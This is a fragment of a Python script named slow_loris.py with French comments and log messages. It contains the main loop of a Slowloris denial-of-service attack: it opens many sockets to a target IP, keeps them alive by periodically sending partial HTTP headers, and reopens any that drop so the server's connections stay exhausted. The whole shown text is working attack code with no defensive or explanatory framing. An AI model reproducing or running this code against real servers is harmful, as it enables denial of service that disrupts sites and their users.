 slow_loris.py
57 print("Début d'envoi des socket {}. Connection à l'adresse. {} sockets.".format(ip, count)) #DÉBUT - LOG - ENVOI...
58
59 for _ in range(count):
60 try:
61 print("Socket {}".format(_))
62 s = initSocket(ip)
63 except socket.error:
64 break
65
66 sockets.append(s)
67
68 while True:
69 print("Connecté à {} sockets. Envoi des headers - OpAlpha...".format(len(sockets))) #ENVOI...
70
71 for s in list(sockets):
72 try:
73 s.send("X-a: {}\r\n".format(random.randint(1, 4600)).encode("utf-8")) #ENVOI...
74 except socket.error:
75 sockets.remove(s)
76
77 for _ in range(count - len(sockets)):
78 print("Réouverture des sockets fermés en cours...")
79 try:
80 s = initSocket(ip)
81 if s:
82 sockets.append(s) #RÉOUVERTURE DES SOCKETS.
83 except socket.error:
84 break
85
86 time.sleep(15) #TEMPS PAR SOCKET.